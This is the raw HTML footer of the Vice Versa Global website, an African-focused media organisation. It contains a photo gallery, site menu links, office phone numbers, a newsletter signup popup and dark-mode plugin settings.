                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2025/07/image4-e1749770368345.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2025/07/image4-e1749770368345.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-78-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-78-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-48-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-48-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-59-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-59-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-5-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-5-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-9-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-9-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-10-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-10-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-64-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-64-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-11-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-11-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-70-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-70-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                            </div>
                                </div>
                                <div class="col-md-4">
                                    <div class="footer-widget-menu">
                                        <ul class="list-unstyled">
                                             
                                                <li><a href="/about-us"><i class="icofont-simple-right"></i> <span> About Us</span></a></li>
                                             
                                                <li><a href="/contact"><i class="icofont-simple-right"></i> <span>Contact Us</span></a></li>
                                             
                                                <li><a href="/become-a-member"><i class="icofont-simple-right"></i> <span>Become a Member</span></a></li>
                                             
                                                <li><a href="/vice-versa-global"><i class="icofont-simple-right"></i> <span>Vice Versa Global</span></a></li>
                                             
                                                <li><a href="/youth-canvas"><i class="icofont-simple-right"></i> <span>Youth Canvas</span></a></li>
                                             
                                                <li><a href="/editions"><i class="icofont-simple-right"></i> <span>Editions</span></a></li>
                                             
                                                <li><a href="/countries"><i class="icofont-simple-right"></i> <span>Countries</span></a></li>
                                             
                                                <li><a href="/journalism-trifecta"><i class="icofont-simple-right"></i> <span>Journalism Trifecta</span></a></li>
                                             
                                                <li><a href="/sema-afrika"><i class="icofont-simple-right"></i> <span>Podcast</span></a></li>
                                             
                                                <li><a href="/awards"><i class="icofont-simple-right"></i> <span>Our Awards</span></a></li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="row">
                                <div class="col-lg-12">
                                    <div class="give-us-call">
                                        <i data-feather="phone"></i>
                                        <h4>Give us a Call</h4>
                                        <h3><a href="tel:+254 700 624 343">+254 700 624 343</a></h3>
                                    </div>

                                                                        <!-- Second Office Call Section -->
                                    <div class="give-us-call" style="margin-top: 20px;">
                                        <i data-feather="phone"></i>
                                        <h4>Ghana Office</h4>
                                                                                    <h3><a href="tel:+233 20 849 9223">+233 20 849 9223</a></h3>
                                                                            </div>
                                                                    </div>
                            </div>
                        </div>                
                        <!-- Column Second -->
                    </div>
                </div>  

                  
    <div class="copyright-wrap ">
        <div class="container pos-rel">
            <div class="row text-md-left text-center">
                <div class="col-sm-12 col-md-auto copyright-text">
                    Vice Versa Global © Copyright 2021 - 2025. Powered by <a title="Vice Versa Global" href="https://viceversaonline.nl/vice-versa-global/">Vice Versa Global</a>                </div>
                <div class="col-sm-12 col-md-auto ml-md-auto text-md-right text-center copyright-links">
                    <ul id="ftr-menu" class="footer-menu"><li id="menu-item-5591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5591"><a href="https://www.viceversaglobal.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5593"><a rel="privacy-policy" href="https://www.viceversaglobal.com/privacy-policy/">Privacy Policy</a></li>
</ul> 
                </div>
            </div>
        </div>
    </div>
            </footer> 
         
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 





			
			

		    <!-- Search Popup -->

		      
    <div class="overlay overlay-hugeinc">    
        <form method="get" action="https://www.viceversaglobal.com/" class="form-inline mt-2 mt-md-0">
            <div class="form-inner">
                <div class="form-inner-div d-inline-flex align-items-center no-gutters">
                    <div class="col-md-1">
                        <i class="icofont-search"></i>
                    </div> 
                    <div class="col-10">
                        <input class="form-control w-100 p-0" type="text" placeholder="Search..." value="" name="s">
                    </div>
                    <div class="col-md-1">
                        <a href="#" class="overlay-close link-oragne"><i class="icofont-close-line"></i></a>
                    </div>
                </div>
            </div>
        </form>
    </div> 



		    
			    <!-- Back To Top -->

			    <a id="mkdf-back-to-top" href="#" class="off"><i data-feather="corner-right-up"></i></a>

		    


		
<!-- Custom Facebook Feed JS -->

	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-swing mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap ">
			<div class="mysticky-welcomebar-content">			
				<p>Indulge in Vice Versa Global's <strong>Peace Nexus Special Edition Magazine!</strong> for Spring 2024</p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none " >
				
				<a href="https://www.viceversaglobal.com/peace-nexus-special-magazine/" >Learn More!				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	
<div class="wp-dark-mode-floating-switch wp-dark-mode-ignore wp-dark-mode-animation wp-dark-mode-animation-bounce  wp-dark-mode-switch-effect-wobble reverse" style="left: 10px; bottom: 10px;">
	<!-- call to action  -->
	
	<div class="wp-dark-mode-switch wp-dark-mode-ignore " tabindex="0" data-style="23" data-size="1.2" data-text-light="" data-text-dark="" data-icon-light="" data-icon-dark=""></div></div>		
		<!-- YouTube Feeds JS -->

<!-- Instagram Feed JS -->

			
			<div
				id="hustle-popup-id-1"
				class="hustle-ui hustle-popup hustle-palette--blue hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="bounceIn"
				data-outro="bounceOut"
				data-overlay-close="0"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Vice Versa Global,<br />Monthly Newsletter popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="5000" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Vice Versa Global,<br />Monthly Newsletter</h3></div><div class="hustle-group-content"><p>Hey, before you go! Don't forget to subscribe to our monthly newsletter packed with <strong>amazing and inspiring stories and content</strong> across the African continent and beyond. Enter your email below and get inspired today.</p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form"><div class="hustle-form-fields hustle-proximity-joined"><div class="hustle-field hustle-field-icon--static hustle-field-required "><label for="hustle-field-email-module-1" id="hustle-field-email-module-1-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-1" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-1-label" data-validate="1" data-required-error="Email field is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-email"></span><span>Enter your email address</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Join the Vice Versa Global Newsletter</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="1"><input type="hidden" name="post_id" value="7150"><div class="hustle-error-message" style="display: none;" data-default-error="Something went wrong, please try again."></div></form></div><div class="hustle-image hustle-image-fit--cover" aria-hidden="true"><img src="https://www.viceversaglobal.com/wp-content/uploads/2023/08/IMG_20230729_114814_476.webp" alt="" class="hustle-image-position--centercenter" loading="lazy" /></div></div></div></div></div></div></div></div>

















































































<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.viceversaglobal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
		<!-- Youtube Subscribe Button Embed -->
		

	<script src="https://www.viceversaglobal.com/wp-content/plugins/wp-dark-mode/assets/js/dark-mode.js?ver=5.2.18" id="wp-dark-mode-automatic-js"></script><script id="wp-dark-mode-js-extra">
var wp_dark_mode_json = {"security_key":"71e3878cc0","is_pro":"","version":"5.2.18","is_excluded":"","excluded_elements":" #wpadminbar, .wp-dark-mode-switch, .elementor-button-content-wrapper","options":{"frontend_enabled":true,"frontend_mode":"device","frontend_time_starts":"06:00 PM","frontend_time_ends":"06:00 AM","frontend_custom_css":"","frontend_remember_choice":true,"admin_enabled":false,"admin_enabled_block_editor":true,"admin_enabled_classic_editor":false,"floating_switch_enabled":true,"floating_switch_display":{"desktop":true,"mobile":true,"tablet":true},"floating_switch_has_delay":false,"floating_switch_delay":5,"floating_switch_hide_on_idle":false,"floating_switch_idle_timeout":5,"floating_switch_enabled_login_pages":false,"floating_switch_style":23,"floating_switch_size":"1.2","floating_switch_size_custom":100,"floating_switch_position":"left","floating_switch_position_side":"right","floating_switch_position_side_value":10,"floating_switch_position_bottom_value":10,"floating_switch_enabled_attention_effect":true,"floating_switch_attention_effect":"wobble","floating_switch_enabled_cta":false,"floating_switch_cta_text":"","floating_switch_cta_color":"","floating_switch_cta_background":"","floating_switch_enabled_custom_icons":false,"floating_switch_icon_light":"","floating_switch_icon_dark":"","floating_switch_enabled_custom_texts":false,"floating_switch_text_light":"Light","floating_switch_text_dark":"Dark","menu_switch_enabled":false,"content_switch_enabled_top_of_posts":false,"content_switch_enabled_top_of_pages":false,"content_switch_style":1,"custom_triggers_enabled":false,"custom_triggers_triggers":[],"color_mode":"automatic","color_presets":[{"name":"Gold","bg":"#000","text":"#dfdedb","link":"#e58c17","link_hover":"#e58c17","input_bg":"#000","input_text":"#dfdedb","input_placeholder":"#dfdedb","button_text":"#dfdedb","button_hover_text":"#dfdedb","button_bg":"#141414","button_hover_bg":"#141414","button_border":"#1e1e1e","enable_scrollbar":false,"scrollbar_track":"#141414","scrollbar_thumb":"#dfdedb"},{"name":"Sapphire","bg":"#1B2836","text":"#fff","link":"#459BE6","link_hover":"#459BE6","input_bg":"#1B2836","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#2f3c4a","button_hover_bg":"#2f3c4a","button_border":"#394654","enable_scrollbar":false,"scrollbar_track":"#1B2836","scrollbar_thumb":"#fff"},{"name":"Fuchsia","bg":"#1E0024","text":"#fff","link":"#E251FF","link_hover":"#E251FF","input_bg":"#1E0024","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#321438","button_hover_bg":"#321438","button_border":"#321438","enable_scrollbar":false,"scrollbar_track":"#1E0024","scrollbar_thumb":"#fff"},{"name":"Rose","bg":"#270000","text":"#fff","link":"#FF7878","link_hover":"#FF7878","input_bg":"#270000","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#3b1414","button_hover_bg":"#3b1414","button_border":"#451e1e","enable_scrollbar":false,"scrollbar_track":"#270000","scrollbar_thumb":"#fff"},{"name":"Violet","bg":"#160037","text":"#EBEBEB","link":"#B381FF","link_hover":"#B381FF","input_bg":"#160037","input_text":"#EBEBEB","input_placeholder":"#EBEBEB","button_text":"#EBEBEB","button_hover_text":"#EBEBEB","button_bg":"#2a144b","button_hover_bg":"#2a144b","button_border":"#341e55","enable_scrollbar":false,"scrollbar_track":"#160037","scrollbar_thumb":"#EBEBEB"},{"name":"Pink","bg":"#121212","text":"#E6E6E6","link":"#FF9191","link_hover":"#FF9191","input_bg":"#121212","input_text":"#E6E6E6","input_placeholder":"#E6E6E6","button_text":"#E6E6E6","button_hover_text":"#E6E6E6","button_bg":"#262626","button_hover_bg":"#262626","button_border":"#303030","enable_scrollbar":false,"scrollbar_track":"#121212","scrollbar_thumb":"#E6E6E6"},{"name":"Kelly","bg":"#000A3B","text":"#FFFFFF","link":"#3AFF82","link_hover":"#3AFF82","input_bg":"#000A3B","input_text":"#FFFFFF","input_placeholder":"#FFFFFF","button_text":"#FFFFFF","button_hover_text":"#FFFFFF","button_bg":"#141e4f","button_hover_bg":"#141e4f","button_border":"#1e2859","enable_scrollbar":false,"scrollbar_track":"#000A3B","scrollbar_thumb":"#FFFFFF"},{"name":"Magenta","bg":"#171717","text":"#BFB7C0","link":"#F776F0","link_hover":"#F776F0","input_bg":"#171717","input_text":"#BFB7C0","input_placeholder":"#BFB7C0","button_text":"#BFB7C0","button_hover_text":"#BFB7C0","button_bg":"#2b2b2b","button_hover_bg":"#2b2b2b","button_border":"#353535","enable_scrollbar":false,"scrollbar_track":"#171717","scrollbar_thumb":"#BFB7C0"},{"name":"Green","bg":"#003711","text":"#FFFFFF","link":"#84FF6D","link_hover":"#84FF6D","input_bg":"#003711","input_text":"#FFFFFF","input_placeholder":"#FFFFFF","button_text":"#FFFFFF","button_hover_text":"#FFFFFF","button_bg":"#144b25","button_hover_bg":"#144b25","button_border":"#1e552f","enable_scrollbar":false,"scrollbar_track":"#003711","scrollbar_thumb":"#FFFFFF"},{"name":"Orange","bg":"#23243A","text":"#D6CB99","link":"#FF9323","link_hover":"#FF9323","input_bg":"#23243A","input_text":"#D6CB99","input_placeholder":"#D6CB99","button_text":"#D6CB99","button_hover_text":"#D6CB99","button_bg":"#37384e","button_hover_bg":"#37384e","button_border":"#414258","enable_scrollbar":false,"scrollbar_track":"#23243A","scrollbar_thumb":"#D6CB99"},{"name":"Yellow","bg":"#151819","text":"#D5D6D7","link":"#DAA40B","link_hover":"#DAA40B","input_bg":"#151819","input_text":"#D5D6D7","input_placeholder":"#D5D6D7","button_text":"#D5D6D7","button_hover_text":"#D5D6D7","button_bg":"#292c2d","button_hover_bg":"#292c2d","button_border":"#333637","enable_scrollbar":false,"scrollbar_track":"#151819","scrollbar_thumb":"#D5D6D7"},{"name":"Facebook","bg":"#18191A","text":"#DCDEE3","link":"#2D88FF","link_hover":"#2D88FF","input_bg":"#18191A","input_text":"#DCDEE3","input_placeholder":"#DCDEE3","button_text":"#DCDEE3","button_hover_text":"#DCDEE3","button_bg":"#2c2d2e","button_hover_bg":"#2c2d2e","button_border":"#363738","enable_scrollbar":false,"scrollbar_track":"#18191A","scrollbar_thumb":"#DCDEE3"},{"name":"Twitter","bg":"#141d26","text":"#fff","link":"#1C9CEA","link_hover":"#1C9CEA","input_bg":"#141d26","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#28313a","button_hover_bg":"#28313a","button_border":"#323b44","enable_scrollbar":false,"scrollbar_track":"#141d26","scrollbar_thumb":"#fff"}],"color_preset_id":0,"color_filter_brightness":100,"color_filter_contrast":90,"color_filter_grayscale":0,"color_filter_sepia":10,"image_replaces":[{"light":"","dark":""}],"image_enabled_low_brightness":false,"image_brightness":80,"image_low_brightness_excludes":[],"image_enabled_low_grayscale":false,"image_grayscale":0,"image_low_grayscale_excludes":[],"video_replaces":[],"video_enabled_low_brightness":false,"video_brightness":80,"video_low_brightness_excludes":[],"video_enabled_low_grayscale":false,"video_grayscale":0,"video_low_grayscale_excludes":[],"animation_enabled":true,"animation_name":"fade","performance_track_dynamic_content":false,"performance_load_scripts_in_footer":false,"performance_execute_as":"sync","performance_exclude_cache":false,"excludes_elements":"","excludes_elements_includes":"","excludes_posts":[],"excludes_posts_all":false,"excludes_posts_except":[],"excludes_taxonomies":[],"excludes_taxonomies_all":false,"excludes_taxonomies_except":[],"excludes_wc_products":[],"excludes_wc_products_all":false,"excludes_wc_products_except":[],"excludes_wc_categories":[],"excludes_wc_categories_all":false,"excludes_wc_categories_except":[],"accessibility_enabled_keyboard_shortcut":true,"accessibility_enabled_url_param":false,"typography_enabled":false,"typography_font_size":"1.2","typography_font_size_custom":100,"analytics_enabled":true,"analytics_enabled_dashboard_widget":true,"analytics_enabled_email_reporting":false,"analytics_email_reporting_frequency":"daily","analytics_email_reporting_address":"","analytics_email_reporting_subject":"WP Dark Mode Analytics Report"},"analytics_enabled":"1","url":{"ajax":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","home":"https://www.viceversaglobal.com","admin":"https://www.viceversaglobal.com/wp-admin/","assets":"https://www.viceversaglobal.com/wp-content/plugins/wp-dark-mode/assets/"},"debug":"","additional":{"is_elementor_editor":false}};
var wp_dark_mode_icons = {"HalfMoonFilled":"\u003Csvg viewBox=\"0 0 30 30\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M10.8956 0.505198C11.2091 0.818744 11.3023 1.29057 11.1316 1.69979C10.4835 3.25296 10.125 4.95832 10.125 6.75018C10.125 13.9989 16.0013 19.8752 23.25 19.8752C25.0419 19.8752 26.7472 19.5167 28.3004 18.8686C28.7096 18.6979 29.1814 18.7911 29.495 19.1046C29.8085 19.4182 29.9017 19.89 29.731 20.2992C27.4235 25.8291 21.9642 29.7189 15.5938 29.7189C7.13689 29.7189 0.28125 22.8633 0.28125 14.4064C0.28125 8.036 4.17113 2.57666 9.70097 0.269199C10.1102 0.098441 10.582 0.191653 10.8956 0.505198Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","HalfMoonOutlined":"\u003Csvg viewBox=\"0 0 25 25\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E \u003Cpath d=\"M23.3773 16.5026C22.0299 17.0648 20.5512 17.3753 19 17.3753C12.7178 17.3753 7.625 12.2826 7.625 6.00031C7.625 4.44912 7.9355 2.97044 8.49773 1.62305C4.38827 3.33782 1.5 7.39427 1.5 12.1253C1.5 18.4076 6.59276 23.5003 12.875 23.5003C17.606 23.5003 21.6625 20.612 23.3773 16.5026Z\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\u003C/svg\u003E","CurvedMoonFilled":"\u003Csvg  viewBox=\"0 0 23 23\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M6.11767 1.57622C8.52509 0.186296 11.2535 -0.171447 13.8127 0.36126C13.6914 0.423195 13.5692 0.488292 13.4495 0.557448C9.41421 2.88721 8.09657 8.15546 10.503 12.3234C12.9105 16.4934 18.1326 17.9833 22.1658 15.6547C22.2856 15.5855 22.4031 15.5123 22.5174 15.4382C21.6991 17.9209 20.0251 20.1049 17.6177 21.4948C12.2943 24.5683 5.40509 22.5988 2.23017 17.0997C-0.947881 11.5997 0.79427 4.64968 6.11767 1.57622ZM4.77836 10.2579C4.70178 10.3021 4.6784 10.4022 4.72292 10.4793C4.76861 10.5585 4.86776 10.5851 4.94238 10.542C5.01896 10.4978 5.04235 10.3977 4.99783 10.3206C4.95331 10.2435 4.85495 10.2137 4.77836 10.2579ZM14.0742 19.6608C14.1508 19.6166 14.1741 19.5165 14.1296 19.4394C14.0839 19.3603 13.9848 19.3336 13.9102 19.3767C13.8336 19.4209 13.8102 19.521 13.8547 19.5981C13.8984 19.6784 13.9976 19.705 14.0742 19.6608ZM6.11345 5.87243C6.19003 5.82822 6.21341 5.72814 6.16889 5.65103C6.1232 5.57189 6.02405 5.54526 5.94943 5.58835C5.87285 5.63256 5.84947 5.73264 5.89399 5.80975C5.93654 5.88799 6.03687 5.91665 6.11345 5.87243ZM9.42944 18.3138C9.50603 18.2696 9.52941 18.1695 9.48489 18.0924C9.4392 18.0133 9.34004 